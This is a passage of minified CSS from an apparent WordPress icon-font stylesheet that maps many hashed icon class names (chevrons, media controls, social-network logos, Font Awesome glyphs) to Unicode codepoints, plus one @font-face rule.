\e92d"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-left:before{content:"\e92e"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-right:before{content:"\e92f"}.la4260795ad0f81b1474d734fd38f51ff6-chevron-with-circle-up:before{content:"\e930"}.la4260795ad0f81b1474d734fd38f51ff6-cloud:before{content:"\e931"}.la4260795ad0f81b1474d734fd38f51ff6-controller-fast-forward:before{content:"\e932"}.la4260795ad0f81b1474d734fd38f51ff6-controller-jump-to-start:before{content:"\e933"}.la4260795ad0f81b1474d734fd38f51ff6-controller-next:before{content:"\e934"}.la4260795ad0f81b1474d734fd38f51ff6-controller-paus:before{content:"\e935"}.la4260795ad0f81b1474d734fd38f51ff6-controller-play:before{content:"\e936"}.la4260795ad0f81b1474d734fd38f51ff6-controller-record:before{content:"\e937"}.la4260795ad0f81b1474d734fd38f51ff6-controller-stop:before{content:"\e938"}.la4260795ad0f81b1474d734fd38f51ff6-controller-volume:before{content:"\e939"}.la4260795ad0f81b1474d734fd38f51ff6-dot-single:before{content:"\e93a"}.la4260795ad0f81b1474d734fd38f51ff6-dots-three-horizontal:before{content:"\e93b"}.la4260795ad0f81b1474d734fd38f51ff6-dots-three-vertical:before{content:"\e93c"}.la4260795ad0f81b1474d734fd38f51ff6-dots-two-horizontal:before{content:"\e93d"}.la4260795ad0f81b1474d734fd38f51ff6-dots-two-vertical:before{content:"\e93e"}.la4260795ad0f81b1474d734fd38f51ff6-download:before{content:"\e93f"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-flirt:before{content:"\e940"}.la4260795ad0f81b1474d734fd38f51ff6-flow-branch:before{content:"\e941"}.la4260795ad0f81b1474d734fd38f51ff6-flow-cascade:before{content:"\e942"}.la4260795ad0f81b1474d734fd38f51ff6-flow-line:before{content:"\e943"}.la4260795ad0f81b1474d734fd38f51ff6-flow-parallel:before{content:"\e944"}.la4260795ad0f81b1474d734fd38f51ff6-flow-tree:before{content:"\e945"}.la4260795ad0f81b1474d734fd38f51ff6-install:before{content:"\e946"}.la4260795ad0f81b1474d734fd38f51ff6-layers:before{content:"\e947"}.la4260795ad0f81b1474d734fd38f51ff6-open-book:before{content:"\e948"}.la4260795ad0f81b1474d734fd38f51ff6-resize-100:before{content:"\e949"}.la4260795ad0f81b1474d734fd38f51ff6-resize-full-screen:before{content:"\e94a"}.la4260795ad0f81b1474d734fd38f51ff6-save:before{content:"\e94b"}.la4260795ad0f81b1474d734fd38f51ff6-select-arrows:before{content:"\e94c"}.la4260795ad0f81b1474d734fd38f51ff6-sound-mute:before{content:"\e94d"}.la4260795ad0f81b1474d734fd38f51ff6-sound:before{content:"\e94e"}.la4260795ad0f81b1474d734fd38f51ff6-trash:before{content:"\e94f"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-down:before{content:"\e950"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-left:before{content:"\e951"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-right:before{content:"\e952"}.la4260795ad0f81b1474d734fd38f51ff6-triangle-up:before{content:"\e953"}.la4260795ad0f81b1474d734fd38f51ff6-uninstall:before{content:"\e954"}.la4260795ad0f81b1474d734fd38f51ff6-upload-to-cloud:before{content:"\e955"}.la4260795ad0f81b1474d734fd38f51ff6-upload:before{content:"\e956"}.la4260795ad0f81b1474d734fd38f51ff6-add-user:before{content:"\e957"}.la4260795ad0f81b1474d734fd38f51ff6-address:before{content:"\e958"}.la4260795ad0f81b1474d734fd38f51ff6-adjust:before{content:"\e959"}.la4260795ad0f81b1474d734fd38f51ff6-air:before{content:"\e95a"}.la4260795ad0f81b1474d734fd38f51ff6-aircraft-landing:before{content:"\e95b"}.la4260795ad0f81b1474d734fd38f51ff6-aircraft-take-off:before{content:"\e95c"}.la4260795ad0f81b1474d734fd38f51ff6-aircraft:before{content:"\e95d"}.la4260795ad0f81b1474d734fd38f51ff6-align-bottom:before{content:"\e95e"}.la4260795ad0f81b1474d734fd38f51ff6-align-horizontal-middle:before{content:"\e95f"}.la4260795ad0f81b1474d734fd38f51ff6-align-left:before{content:"\e960"}.la4260795ad0f81b1474d734fd38f51ff6-align-right:before{content:"\e961"}.la4260795ad0f81b1474d734fd38f51ff6-align-top:before{content:"\e962"}.la4260795ad0f81b1474d734fd38f51ff6-align-vertical-middle:before{content:"\e963"}.la4260795ad0f81b1474d734fd38f51ff6-archive:before{content:"\e964"}.la4260795ad0f81b1474d734fd38f51ff6-area-graph:before{content:"\e965"}.la4260795ad0f81b1474d734fd38f51ff6-attachment:before{content:"\e966"}.la4260795ad0f81b1474d734fd38f51ff6-awareness-ribbon:before{content:"\e967"}.la4260795ad0f81b1474d734fd38f51ff6-back-in-time:before{content:"\e968"}.la4260795ad0f81b1474d734fd38f51ff6-back:before{content:"\e969"}.la4260795ad0f81b1474d734fd38f51ff6-bar-graph:before{content:"\e96a"}.la4260795ad0f81b1474d734fd38f51ff6-battery:before{content:"\e96b"}.la4260795ad0f81b1474d734fd38f51ff6-beamed-note:before{content:"\e96c"}.la4260795ad0f81b1474d734fd38f51ff6-bell:before{content:"\e96d"}.la4260795ad0f81b1474d734fd38f51ff6-blackboard:before{content:"\e96e"}.la4260795ad0f81b1474d734fd38f51ff6-block:before{content:"\e96f"}.la4260795ad0f81b1474d734fd38f51ff6-book:before{content:"\e970"}.la4260795ad0f81b1474d734fd38f51ff6-bowl:before{content:"\e971"}.la4260795ad0f81b1474d734fd38f51ff6-box:before{content:"\e972"}.la4260795ad0f81b1474d734fd38f51ff6-briefcase:before{content:"\e973"}.la4260795ad0f81b1474d734fd38f51ff6-browser:before{content:"\e974"}.la4260795ad0f81b1474d734fd38f51ff6-brush:before{content:"\e975"}.la4260795ad0f81b1474d734fd38f51ff6-bucket:before{content:"\e976"}.la4260795ad0f81b1474d734fd38f51ff6-cake:before{content:"\e977"}.la4260795ad0f81b1474d734fd38f51ff6-calculator:before{content:"\e978"}.la4260795ad0f81b1474d734fd38f51ff6-calendar:before{content:"\e979"}.la4260795ad0f81b1474d734fd38f51ff6-camera:before{content:"\e97a"}.la4260795ad0f81b1474d734fd38f51ff6-ccw:before{content:"\e97b"}.la4260795ad0f81b1474d734fd38f51ff6-chat:before{content:"\e97c"}.la4260795ad0f81b1474d734fd38f51ff6-check:before{content:"\e97d"}.la4260795ad0f81b1474d734fd38f51ff6-circle-with-cross:before{content:"\e97e"}.la4260795ad0f81b1474d734fd38f51ff6-circle-with-minus:before{content:"\e97f"}.la4260795ad0f81b1474d734fd38f51ff6-circle-with-plus:before{content:"\e980"}.la4260795ad0f81b1474d734fd38f51ff6-circle:before{content:"\e981"}.la4260795ad0f81b1474d734fd38f51ff6-circular-graph:before{content:"\e982"}.la4260795ad0f81b1474d734fd38f51ff6-clapperboard:before{content:"\e983"}.la4260795ad0f81b1474d734fd38f51ff6-clipboard:before{content:"\e984"}.la4260795ad0f81b1474d734fd38f51ff6-clock:before{content:"\e985"}.la4260795ad0f81b1474d734fd38f51ff6-code:before{content:"\e986"}.la4260795ad0f81b1474d734fd38f51ff6-cog:before{content:"\e987"}.la4260795ad0f81b1474d734fd38f51ff6-colours:before{content:"\e988"}.la4260795ad0f81b1474d734fd38f51ff6-compass:before{content:"\e989"}.la4260795ad0f81b1474d734fd38f51ff6-copy:before{content:"\e98a"}.la4260795ad0f81b1474d734fd38f51ff6-credit-card:before{content:"\e98b"}.la4260795ad0f81b1474d734fd38f51ff6-credit:before{content:"\e98c"}.la4260795ad0f81b1474d734fd38f51ff6-cross:before{content:"\e98d"}.la4260795ad0f81b1474d734fd38f51ff6-cup:before{content:"\e98e"}.la4260795ad0f81b1474d734fd38f51ff6-cw:before{content:"\e98f"}.la4260795ad0f81b1474d734fd38f51ff6-cycle:before{content:"\e990"}.la4260795ad0f81b1474d734fd38f51ff6-database:before{content:"\e991"}.la4260795ad0f81b1474d734fd38f51ff6-dial-pad:before{content:"\e992"}.la4260795ad0f81b1474d734fd38f51ff6-direction:before{content:"\e993"}.la4260795ad0f81b1474d734fd38f51ff6-document:before{content:"\e994"}.la4260795ad0f81b1474d734fd38f51ff6-documents:before{content:"\e995"}.la4260795ad0f81b1474d734fd38f51ff6-drink:before{content:"\e996"}.la4260795ad0f81b1474d734fd38f51ff6-drive:before{content:"\e997"}.la4260795ad0f81b1474d734fd38f51ff6-drop:before{content:"\e998"}.la4260795ad0f81b1474d734fd38f51ff6-edit:before{content:"\e999"}.la4260795ad0f81b1474d734fd38f51ff6-email:before{content:"\e99a"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-happy:before{content:"\e99b"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-neutral:before{content:"\e99c"}.la4260795ad0f81b1474d734fd38f51ff6-emoji-sad:before{content:"\e99d"}.la4260795ad0f81b1474d734fd38f51ff6-erase:before{content:"\e99e"}.la4260795ad0f81b1474d734fd38f51ff6-eraser:before{content:"\e99f"}.la4260795ad0f81b1474d734fd38f51ff6-export:before{content:"\e9a0"}.la4260795ad0f81b1474d734fd38f51ff6-eye:before{content:"\e9a1"}.la4260795ad0f81b1474d734fd38f51ff6-feather:before{content:"\e9a2"}.la4260795ad0f81b1474d734fd38f51ff6-flag:before{content:"\e9a3"}.la4260795ad0f81b1474d734fd38f51ff6-flash:before{content:"\e9a4"}.la4260795ad0f81b1474d734fd38f51ff6-flashlight:before{content:"\e9a5"}.la4260795ad0f81b1474d734fd38f51ff6-flat-brush:before{content:"\e9a6"}.la4260795ad0f81b1474d734fd38f51ff6-folder-images:before{content:"\e9a7"}.la4260795ad0f81b1474d734fd38f51ff6-folder-music:before{content:"\e9a8"}.la4260795ad0f81b1474d734fd38f51ff6-folder-video:before{content:"\e9a9"}.la4260795ad0f81b1474d734fd38f51ff6-folder:before{content:"\e9aa"}.la4260795ad0f81b1474d734fd38f51ff6-forward:before{content:"\e9ab"}.la4260795ad0f81b1474d734fd38f51ff6-funnel:before{content:"\e9ac"}.la4260795ad0f81b1474d734fd38f51ff6-game-controller:before{content:"\e9ad"}.la4260795ad0f81b1474d734fd38f51ff6-gauge:before{content:"\e9ae"}.la4260795ad0f81b1474d734fd38f51ff6-globe:before{content:"\e9af"}.la4260795ad0f81b1474d734fd38f51ff6-graduation-cap:before{content:"\e9b0"}.la4260795ad0f81b1474d734fd38f51ff6-grid:before{content:"\e9b1"}.la4260795ad0f81b1474d734fd38f51ff6-hair-cross:before{content:"\e9b2"}.la4260795ad0f81b1474d734fd38f51ff6-hand:before{content:"\e9b3"}.la4260795ad0f81b1474d734fd38f51ff6-heart-outlined:before{content:"\e9b4"}.la4260795ad0f81b1474d734fd38f51ff6-heart:before{content:"\e9b5"}.la4260795ad0f81b1474d734fd38f51ff6-help-with-circle:before{content:"\e9b6"}.la4260795ad0f81b1474d734fd38f51ff6-help:before{content:"\e9b7"}.la4260795ad0f81b1474d734fd38f51ff6-home:before{content:"\e9b8"}.la4260795ad0f81b1474d734fd38f51ff6-hour-glass:before{content:"\e9b9"}.la4260795ad0f81b1474d734fd38f51ff6-image-inverted:before{content:"\e9ba"}.la4260795ad0f81b1474d734fd38f51ff6-image:before{content:"\e9bb"}.la4260795ad0f81b1474d734fd38f51ff6-images:before{content:"\e9bc"}.la4260795ad0f81b1474d734fd38f51ff6-inbox:before{content:"\e9bd"}.la4260795ad0f81b1474d734fd38f51ff6-infinity:before{content:"\e9be"}.la4260795ad0f81b1474d734fd38f51ff6-info-with-circle:before{content:"\e9bf"}.la4260795ad0f81b1474d734fd38f51ff6-info:before{content:"\e9c0"}.la4260795ad0f81b1474d734fd38f51ff6-key:before{content:"\e9c1"}.la4260795ad0f81b1474d734fd38f51ff6-keyboard:before{content:"\e9c2"}.la4260795ad0f81b1474d734fd38f51ff6-lab-flask:before{content:"\e9c3"}.la4260795ad0f81b1474d734fd38f51ff6-landline:before{content:"\e9c4"}.la4260795ad0f81b1474d734fd38f51ff6-language:before{content:"\e9c5"}.la4260795ad0f81b1474d734fd38f51ff6-laptop:before{content:"\e9c6"}.la4260795ad0f81b1474d734fd38f51ff6-leaf:before{content:"\e9c7"}.la4260795ad0f81b1474d734fd38f51ff6-level-down:before{content:"\e9c8"}.la4260795ad0f81b1474d734fd38f51ff6-level-up:before{content:"\e9c9"}.la4260795ad0f81b1474d734fd38f51ff6-lifebuoy:before{content:"\e9ca"}.la4260795ad0f81b1474d734fd38f51ff6-light-bulb:before{content:"\e9cb"}.la4260795ad0f81b1474d734fd38f51ff6-light-down:before{content:"\e9cc"}.la4260795ad0f81b1474d734fd38f51ff6-light-up:before{content:"\e9cd"}.la4260795ad0f81b1474d734fd38f51ff6-line-graph:before{content:"\e9ce"}.la4260795ad0f81b1474d734fd38f51ff6-link:before{content:"\e9cf"}.la4260795ad0f81b1474d734fd38f51ff6-list:before{content:"\e9d0"}.la4260795ad0f81b1474d734fd38f51ff6-location-pin:before{content:"\e9d1"}.la4260795ad0f81b1474d734fd38f51ff6-location:before{content:"\e9d2"}.la4260795ad0f81b1474d734fd38f51ff6-lock-open:before{content:"\e9d3"}.la4260795ad0f81b1474d734fd38f51ff6-lock:before{content:"\e9d4"}.la4260795ad0f81b1474d734fd38f51ff6-log-out:before{content:"\e9d5"}.la4260795ad0f81b1474d734fd38f51ff6-login:before{content:"\e9d6"}.la4260795ad0f81b1474d734fd38f51ff6-loop:before{content:"\e9d7"}.la4260795ad0f81b1474d734fd38f51ff6-magnet:before{content:"\e9d8"}.la4260795ad0f81b1474d734fd38f51ff6-magnifying-glass:before{content:"\e9d9"}.la4260795ad0f81b1474d734fd38f51ff6-mail:before{content:"\e9da"}.la4260795ad0f81b1474d734fd38f51ff6-man:before{content:"\e9db"}.la4260795ad0f81b1474d734fd38f51ff6-map:before{content:"\e9dc"}.la4260795ad0f81b1474d734fd38f51ff6-mask:before{content:"\e9dd"}.la4260795ad0f81b1474d734fd38f51ff6-medal:before{content:"\e9de"}.la4260795ad0f81b1474d734fd38f51ff6-megaphone:before{content:"\e9df"}.la4260795ad0f81b1474d734fd38f51ff6-menu:before{content:"\e9e0"}.la4260795ad0f81b1474d734fd38f51ff6-message:before{content:"\e9e1"}.la4260795ad0f81b1474d734fd38f51ff6-mic:before{content:"\e9e2"}.la4260795ad0f81b1474d734fd38f51ff6-minus:before{content:"\e9e3"}.la4260795ad0f81b1474d734fd38f51ff6-mobile:before{content:"\e9e4"}.la4260795ad0f81b1474d734fd38f51ff6-modern-mic:before{content:"\e9e5"}.la4260795ad0f81b1474d734fd38f51ff6-moon:before{content:"\e9e6"}.la4260795ad0f81b1474d734fd38f51ff6-mouse:before{content:"\e9e7"}.la4260795ad0f81b1474d734fd38f51ff6-music:before{content:"\e9e8"}.la4260795ad0f81b1474d734fd38f51ff6-network:before{content:"\e9e9"}.la4260795ad0f81b1474d734fd38f51ff6-new-message:before{content:"\e9ea"}.la4260795ad0f81b1474d734fd38f51ff6-new:before{content:"\e9eb"}.la4260795ad0f81b1474d734fd38f51ff6-news:before{content:"\e9ec"}.la4260795ad0f81b1474d734fd38f51ff6-note:before{content:"\e9ed"}.la4260795ad0f81b1474d734fd38f51ff6-notification:before{content:"\e9ee"}.la4260795ad0f81b1474d734fd38f51ff6-old-mobile:before{content:"\e9ef"}.la4260795ad0f81b1474d734fd38f51ff6-old-phone:before{content:"\e9f0"}.la4260795ad0f81b1474d734fd38f51ff6-palette:before{content:"\e9f1"}.la4260795ad0f81b1474d734fd38f51ff6-paper-plane:before{content:"\e9f2"}.la4260795ad0f81b1474d734fd38f51ff6-pencil:before{content:"\e9f3"}.la4260795ad0f81b1474d734fd38f51ff6-phone:before{content:"\e9f4"}.la4260795ad0f81b1474d734fd38f51ff6-pie-chart:before{content:"\e9f5"}.la4260795ad0f81b1474d734fd38f51ff6-pin:before{content:"\e9f6"}.la4260795ad0f81b1474d734fd38f51ff6-plus:before{content:"\e9f7"}.la4260795ad0f81b1474d734fd38f51ff6-popup:before{content:"\e9f8"}.la4260795ad0f81b1474d734fd38f51ff6-power-plug:before{content:"\e9f9"}.la4260795ad0f81b1474d734fd38f51ff6-price-ribbon:before{content:"\e9fa"}.la4260795ad0f81b1474d734fd38f51ff6-price-tag:before{content:"\e9fb"}.la4260795ad0f81b1474d734fd38f51ff6-print:before{content:"\e9fc"}.la4260795ad0f81b1474d734fd38f51ff6-progress-empty:before{content:"\e9fd"}.la4260795ad0f81b1474d734fd38f51ff6-progress-full:before{content:"\e9fe"}.la4260795ad0f81b1474d734fd38f51ff6-progress-one:before{content:"\e9ff"}.la4260795ad0f81b1474d734fd38f51ff6-progress-two:before{content:"\ea00"}.la4260795ad0f81b1474d734fd38f51ff6-publish:before{content:"\ea01"}.la4260795ad0f81b1474d734fd38f51ff6-quote:before{content:"\ea02"}.la4260795ad0f81b1474d734fd38f51ff6-radio:before{content:"\ea03"}.la4260795ad0f81b1474d734fd38f51ff6-reply-all:before{content:"\ea04"}.la4260795ad0f81b1474d734fd38f51ff6-reply:before{content:"\ea05"}.la4260795ad0f81b1474d734fd38f51ff6-retweet:before{content:"\ea06"}.la4260795ad0f81b1474d734fd38f51ff6-rocket:before{content:"\ea07"}.la4260795ad0f81b1474d734fd38f51ff6-round-brush:before{content:"\ea08"}.la4260795ad0f81b1474d734fd38f51ff6-rss:before{content:"\ea09"}.la4260795ad0f81b1474d734fd38f51ff6-ruler:before{content:"\ea0a"}.la4260795ad0f81b1474d734fd38f51ff6-scissors:before{content:"\ea0b"}.la4260795ad0f81b1474d734fd38f51ff6-share-alternitive:before{content:"\ea0c"}.la4260795ad0f81b1474d734fd38f51ff6-share:before{content:"\ea0d"}.la4260795ad0f81b1474d734fd38f51ff6-shareable:before{content:"\ea0e"}.la4260795ad0f81b1474d734fd38f51ff6-shield:before{content:"\ea0f"}.la4260795ad0f81b1474d734fd38f51ff6-shop:before{content:"\ea10"}.la4260795ad0f81b1474d734fd38f51ff6-shopping-bag:before{content:"\ea11"}.la4260795ad0f81b1474d734fd38f51ff6-shopping-basket:before{content:"\ea12"}.la4260795ad0f81b1474d734fd38f51ff6-shopping-cart:before{content:"\ea13"}.la4260795ad0f81b1474d734fd38f51ff6-shuffle:before{content:"\ea14"}.la4260795ad0f81b1474d734fd38f51ff6-signal:before{content:"\ea15"}.la4260795ad0f81b1474d734fd38f51ff6-sound-mix:before{content:"\ea16"}.la4260795ad0f81b1474d734fd38f51ff6-sports-club:before{content:"\ea17"}.la4260795ad0f81b1474d734fd38f51ff6-spreadsheet:before{content:"\ea18"}.la4260795ad0f81b1474d734fd38f51ff6-squared-cross:before{content:"\ea19"}.la4260795ad0f81b1474d734fd38f51ff6-squared-minus:before{content:"\ea1a"}.la4260795ad0f81b1474d734fd38f51ff6-squared-plus:before{content:"\ea1b"}.la4260795ad0f81b1474d734fd38f51ff6-star-outlined:before{content:"\ea1c"}.la4260795ad0f81b1474d734fd38f51ff6-star:before{content:"\ea1d"}.la4260795ad0f81b1474d734fd38f51ff6-stopwatch:before{content:"\ea1e"}.la4260795ad0f81b1474d734fd38f51ff6-suitcase:before{content:"\ea1f"}.la4260795ad0f81b1474d734fd38f51ff6-swap:before{content:"\ea20"}.la4260795ad0f81b1474d734fd38f51ff6-sweden:before{content:"\ea21"}.la4260795ad0f81b1474d734fd38f51ff6-switch:before{content:"\ea22"}.la4260795ad0f81b1474d734fd38f51ff6-tablet:before{content:"\ea23"}.la4260795ad0f81b1474d734fd38f51ff6-tag:before{content:"\ea24"}.la4260795ad0f81b1474d734fd38f51ff6-text-document-inverted:before{content:"\ea25"}.la4260795ad0f81b1474d734fd38f51ff6-text-document:before{content:"\ea26"}.la4260795ad0f81b1474d734fd38f51ff6-text:before{content:"\ea27"}.la4260795ad0f81b1474d734fd38f51ff6-thermometer:before{content:"\ea28"}.la4260795ad0f81b1474d734fd38f51ff6-thumbs-down:before{content:"\ea29"}.la4260795ad0f81b1474d734fd38f51ff6-thumbs-up:before{content:"\ea2a"}.la4260795ad0f81b1474d734fd38f51ff6-thunder-cloud:before{content:"\ea2b"}.la4260795ad0f81b1474d734fd38f51ff6-ticket:before{content:"\ea2c"}.la4260795ad0f81b1474d734fd38f51ff6-time-slot:before{content:"\ea2d"}.la4260795ad0f81b1474d734fd38f51ff6-tools:before{content:"\ea2e"}.la4260795ad0f81b1474d734fd38f51ff6-traffic-cone:before{content:"\ea2f"}.la4260795ad0f81b1474d734fd38f51ff6-tree:before{content:"\ea30"}.la4260795ad0f81b1474d734fd38f51ff6-trophy:before{content:"\ea31"}.la4260795ad0f81b1474d734fd38f51ff6-tv:before{content:"\ea32"}.la4260795ad0f81b1474d734fd38f51ff6-typing:before{content:"\ea33"}.la4260795ad0f81b1474d734fd38f51ff6-unread:before{content:"\ea34"}.la4260795ad0f81b1474d734fd38f51ff6-untag:before{content:"\ea35"}.la4260795ad0f81b1474d734fd38f51ff6-user:before{content:"\ea36"}.la4260795ad0f81b1474d734fd38f51ff6-users:before{content:"\ea37"}.la4260795ad0f81b1474d734fd38f51ff6-v-card:before{content:"\ea38"}.la4260795ad0f81b1474d734fd38f51ff6-video:before{content:"\ea39"}.la4260795ad0f81b1474d734fd38f51ff6-vinyl:before{content:"\ea3a"}.la4260795ad0f81b1474d734fd38f51ff6-voicemail:before{content:"\ea3b"}.la4260795ad0f81b1474d734fd38f51ff6-wallet:before{content:"\ea3c"}.la4260795ad0f81b1474d734fd38f51ff6-water:before{content:"\ea3d"}.la4260795ad0f81b1474d734fd38f51ff6-500px-with-circle:before{content:"\ea3e"}.la4260795ad0f81b1474d734fd38f51ff6-500px:before{content:"\ea3f"}.la4260795ad0f81b1474d734fd38f51ff6-basecamp:before{content:"\ea40"}.la4260795ad0f81b1474d734fd38f51ff6-behance:before{content:"\ea41"}.la4260795ad0f81b1474d734fd38f51ff6-creative-cloud:before{content:"\ea42"}.la4260795ad0f81b1474d734fd38f51ff6-dropbox:before{content:"\ea43"}.la4260795ad0f81b1474d734fd38f51ff6-evernote:before{content:"\ea44"}.la4260795ad0f81b1474d734fd38f51ff6-flattr:before{content:"\ea45"}.la4260795ad0f81b1474d734fd38f51ff6-foursquare:before{content:"\ea46"}.la4260795ad0f81b1474d734fd38f51ff6-google-drive:before{content:"\ea47"}.la4260795ad0f81b1474d734fd38f51ff6-google-hangouts:before{content:"\ea48"}.la4260795ad0f81b1474d734fd38f51ff6-grooveshark:before{content:"\ea49"}.la4260795ad0f81b1474d734fd38f51ff6-icloud:before{content:"\ea4a"}.la4260795ad0f81b1474d734fd38f51ff6-mixi:before{content:"\ea4b"}.la4260795ad0f81b1474d734fd38f51ff6-onedrive:before{content:"\ea4c"}.la4260795ad0f81b1474d734fd38f51ff6-paypal:before{content:"\ea4d"}.la4260795ad0f81b1474d734fd38f51ff6-picasa:before{content:"\ea4e"}.la4260795ad0f81b1474d734fd38f51ff6-qq:before{content:"\ea4f"}.la4260795ad0f81b1474d734fd38f51ff6-rdio-with-circle:before{content:"\ea50"}.la4260795ad0f81b1474d734fd38f51ff6-renren:before{content:"\ea51"}.la4260795ad0f81b1474d734fd38f51ff6-scribd:before{content:"\ea52"}.la4260795ad0f81b1474d734fd38f51ff6-sina-weibo:before{content:"\ea53"}.la4260795ad0f81b1474d734fd38f51ff6-skype-with-circle:before{content:"\ea54"}.la4260795ad0f81b1474d734fd38f51ff6-skype:before{content:"\ea55"}.la4260795ad0f81b1474d734fd38f51ff6-slideshare:before{content:"\ea56"}.la4260795ad0f81b1474d734fd38f51ff6-smashing:before{content:"\ea57"}.la4260795ad0f81b1474d734fd38f51ff6-soundcloud:before{content:"\ea58"}.la4260795ad0f81b1474d734fd38f51ff6-spotify-with-circle:before{content:"\ea59"}.la4260795ad0f81b1474d734fd38f51ff6-spotify:before{content:"\ea5a"}.la4260795ad0f81b1474d734fd38f51ff6-swarm:before{content:"\ea5b"}.la4260795ad0f81b1474d734fd38f51ff6-vine-with-circle:before{content:"\ea5c"}.la4260795ad0f81b1474d734fd38f51ff6-vine:before{content:"\ea5d"}.la4260795ad0f81b1474d734fd38f51ff6-vk-alternitive:before{content:"\ea5e"}.la4260795ad0f81b1474d734fd38f51ff6-vk-with-circle:before{content:"\ea5f"}.la4260795ad0f81b1474d734fd38f51ff6-vk:before{content:"\ea60"}.la4260795ad0f81b1474d734fd38f51ff6-xing-with-circle:before{content:"\ea61"}.la4260795ad0f81b1474d734fd38f51ff6-xing:before{content:"\ea62"}.la4260795ad0f81b1474d734fd38f51ff6-yelp:before{content:"\ea63"}.la4260795ad0f81b1474d734fd38f51ff6-dribbble-with-circle:before{content:"\ea64"}.la4260795ad0f81b1474d734fd38f51ff6-dribbble:before{content:"\ea65"}.la4260795ad0f81b1474d734fd38f51ff6-facebook-with-circle:before{content:"\ea66"}.la4260795ad0f81b1474d734fd38f51ff6-facebook:before{content:"\ea67"}.la4260795ad0f81b1474d734fd38f51ff6-flickr-with-circle:before{content:"\ea68"}.la4260795ad0f81b1474d734fd38f51ff6-flickr:before{content:"\ea69"}.la4260795ad0f81b1474d734fd38f51ff6-github-with-circle:before{content:"\ea6a"}.la4260795ad0f81b1474d734fd38f51ff6-github:before{content:"\ea6b"}.la4260795ad0f81b1474d734fd38f51ff6-google-with-circle:before{content:"\ea6c"}.la4260795ad0f81b1474d734fd38f51ff6-google:before{content:"\ea6d"}.la4260795ad0f81b1474d734fd38f51ff6-instagram-with-circle:before{content:"\ea6e"}.la4260795ad0f81b1474d734fd38f51ff6-instagram:before{content:"\ea6f"}.la4260795ad0f81b1474d734fd38f51ff6-lastfm-with-circle:before{content:"\ea70"}.la4260795ad0f81b1474d734fd38f51ff6-lastfm:before{content:"\ea71"}.la4260795ad0f81b1474d734fd38f51ff6-linkedin-with-circle:before{content:"\ea72"}.la4260795ad0f81b1474d734fd38f51ff6-linkedin:before{content:"\ea73"}.la4260795ad0f81b1474d734fd38f51ff6-pinterest-with-circle:before{content:"\ea74"}.la4260795ad0f81b1474d734fd38f51ff6-pinterest:before{content:"\ea75"}.la4260795ad0f81b1474d734fd38f51ff6-rdio:before{content:"\ea76"}.la4260795ad0f81b1474d734fd38f51ff6-stumbleupon-with-circle:before{content:"\ea77"}.la4260795ad0f81b1474d734fd38f51ff6-stumbleupon:before{content:"\ea78"}.la4260795ad0f81b1474d734fd38f51ff6-tumblr-with-circle:before{content:"\ea79"}.la4260795ad0f81b1474d734fd38f51ff6-tumblr:before{content:"\ea7a"}.la4260795ad0f81b1474d734fd38f51ff6-twitter-with-circle:before{content:"\ea7b"}.la4260795ad0f81b1474d734fd38f51ff6-twitter:before{content:"\ea7c"}.la4260795ad0f81b1474d734fd38f51ff6-vimeo-with-circle:before{content:"\ea7d"}.la4260795ad0f81b1474d734fd38f51ff6-vimeo:before{content:"\ea7e"}.la4260795ad0f81b1474d734fd38f51ff6-youtube-with-circle:before{content:"\ea7f"}.la4260795ad0f81b1474d734fd38f51ff6-youtube:before{content:"\ea80"}@font-face{font-display:swap;font-family:'Font Awesome';src:url(/wp-content/uploads/la_icon_sets/Font Awesome/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la0a686c94398d9aa95125a33c8a31c1b6-"],[class*=" la0a686c94398d9aa95125a33c8a31c1b6-"]{font-family:'Font Awesome'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la0a686c94398d9aa95125a33c8a31c1b6-glass:before{content:"\f000"}.la0a686c94398d9aa95125a33c8a31c1b6-music:before{content:"\f001"}.la0a686c94398d9aa95125a33c8a31c1b6-search2:before{content:"\f002"}.la0a686c94398d9aa95125a33c8a31c1b6-envelope-o:before{content:"\f003"}.la0a686c94398d9aa95125a33c8a31c1b6-heart:before{content:"\f004"}.la0a686c94398d9aa95125a33c8a31c1b6-star:before{content:"\f005"}.la0a686c94398d9aa95125a33c8a31c1b6-star-o:before{content:"\f006"}.la0a686c94398d9aa95125a33c8a31c1b6-user:before{content:"\f007"}.la0a686c94398d9aa95125a33c8a31c1b6-film:before{content:"\f008"}.la0a686c94398d9aa95125a33c8a31c1b6-th-large:before{content:"\f009"}.la0a686c94398d9aa95125a33c8a31c1b6-th:before{content:"\f00a"}.la0a686c94398d9aa95125a33c8a31c1b6-th-list:before{content:"\f00b"}.la0a686c94398d9aa95125a33c8a31c1b6-check:before{content:"\f00c"}.la0a686c94398d9aa95125a33c8a31c1b6-close:before{content:"\f00d"}.la0a686c94398d9aa95125a33c8a31c1b6-remove:before{content:"\f00d"}.la0a686c94398d9aa95125a33c8a31c1b6-times:before{content:"\f00d"}.la0a686c94398d9aa95125a33c8a31c1b6-search-plus:before{content:"\f00e"}.la0a686c94398d9aa95125a33c8a31c1b6-search-minus:before{content:"\f010"}.la0a686c94398d9aa95125a33c8a31c1b6-power-off:before{content:"\f011"}.la0a686c94398d9aa95125a33c8a31c1b6-signal:before{content:"\f012"}.la0a686c94398d9aa95125a33c8a31c1b6-cog:before{content:"\f013"}.la0a686c94398d9aa95125a33c8a31c1b6-gear:before{content:"\f013"}.la0a686c94398d9aa95125a33c8a31c1b6-trash-o:before{content:"\f014"}.la0a686c94398d9aa95125a33c8a31c1b6-home:before{content:"\f015"}.la0a686c94398d9aa95125a33c8a31c1b6-file-o:before{content:"\f016"}.la0a686c94398d9aa95125a33c8a31c1b6-clock-o:before{content:"\f017"}.la0a686c94398d9aa95125a33c8a31c1b6-road:before{content:"\f018"}.la0a686c94398d9aa95125a33c8a31c1b6-download:before{content:"\f019"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-down:before{content:"\f01a"}.la0a686c94398d9aa95125a33c8a31c1b6-arrow-circle-o-up:before{content:"\f01b"}.la0a686c94398d9aa95125a33c8a31c1b6-inbox:before{content:"\f01c"}.la0a686c94398d9a